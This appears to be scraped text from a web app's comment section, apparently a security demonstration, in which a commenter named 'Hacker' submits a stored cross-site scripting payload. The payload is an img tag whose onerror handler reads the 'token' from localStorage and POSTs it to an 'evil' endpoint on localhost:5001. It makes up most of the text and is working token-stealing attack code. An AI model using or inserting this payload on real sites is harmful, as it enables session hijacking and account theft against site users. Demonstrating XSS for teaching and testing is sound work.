 Comments
Test User
A test comment.
Ad
Add Comment
Post a comment by using the form below.
Name
Hacker
Comment
<img src onerror="
const data={secretData:
localStorage.getItem('token')};fetch('http://localhost:5001/api/v1/evil', {method:
'POST', headers: {'Content-Type':
'application/json',},body:JSON.stringify(data)}).then(response =>
response.json()).then(data => { console.log('Success:', data);});" />
Submit